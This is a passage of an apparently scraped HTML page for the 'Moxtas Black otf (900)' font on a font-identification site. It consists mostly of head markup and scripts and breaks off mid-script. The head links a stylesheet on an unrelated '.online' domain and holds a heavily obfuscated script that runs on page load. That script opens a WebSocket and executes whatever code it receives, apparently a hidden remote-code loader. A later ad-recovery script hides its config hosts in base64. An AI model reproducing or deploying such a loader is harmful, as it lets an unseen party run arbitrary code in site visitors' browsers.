

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Moxtas-Black-otf-900.font
body_size: 28974
content:
<!doctype html>
<html lang="en">
<head>
	<title>Moxtas Black otf (900) Font - Decorative/Display Decorative - What Font Is </title>
	<meta name="description" content="Moxtas Black otf (900) Font - Decorative/Display Decorative - What Font Is  - Download Moxtas Black otf (900) Font - A bold, high-contrast decorative font wit">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Moxtas Black otf (900) font" />
<meta property="og:image:alt" content="Moxtas Black otf (900) font" />
<meta property="og:description" content="Moxtas Black otf (900) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_Moxtas-Black-otf-900.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 